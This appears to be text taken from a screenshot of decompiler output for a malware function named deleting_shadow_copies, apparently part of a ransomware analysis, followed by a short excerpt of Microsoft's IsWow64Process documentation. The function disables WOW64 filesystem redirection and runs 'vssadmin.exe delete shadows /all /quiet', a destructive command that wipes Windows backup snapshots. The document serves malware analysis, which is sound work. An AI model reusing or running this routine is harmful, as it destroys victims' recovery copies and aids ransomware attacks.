 File Edit Navigation Search Select Tools Help
Decompile: deleting_shadow_copies - (8203c2f00ecd3ae960cb3247a7d7bfb35e55c3893
1
2 FARPROC deleting_shadow_copies(void)
3
4 {
5 int Is64Process;
6 HMODULE hModule;
7 FARPROC result;
8 undefined4 local_c;
9 uint local_8;
10
11 local_8 = DAT_004081b0 ^ (uint)&stack0xfffffffc;
12 local_c = 0;
13 Is64Process = IsWow64Process();
14 if (Is64Process != 0) {
15 hModule = LoadLibraryA("kernel32.dll");
16 result = GetProcAddress(hModule,"Wow64DisableWow64FsRedirection");
17 if (result != (FARPROC)0x0) {
18 (*result)(&local_c);
19 }
20 }
21 /* cmd.exe /c vssadmin.exe delete shadows /all /quiet */
22 ShellExecuteW((HWND)0x0,L"open",L"cmd.exe",L"/c vssadmin.exe delete shadows /all /quiet",
23 (LPCWSTR)0x0,0);
24 Is64Process = IsWow64Process();
25 if (Is64Process != 0) {
26 hModule = LoadLibraryA("kernel32.dll");
27 result = GetProcAddress(hModule,"Wow64RevertWow64FsRedirection");
28 if (result != (FARPROC)0x0) {
29 (*result)(local_c);
30 }
31 }
32 result = (FARPROC)check_process_features();
33 return result;
34 }
35
IsWow64Process function
(wow64apiset.h)
Article • 10/13/2021 • 2 minutes to read
Determines whether the specified process is running under WOW64 or an Intel64 of x64
processor.
Syntax
C++ Copy
BOOL IsWow64Process(
[in] HANDLE hProcess,
[out] PBOOL Wow64Process
);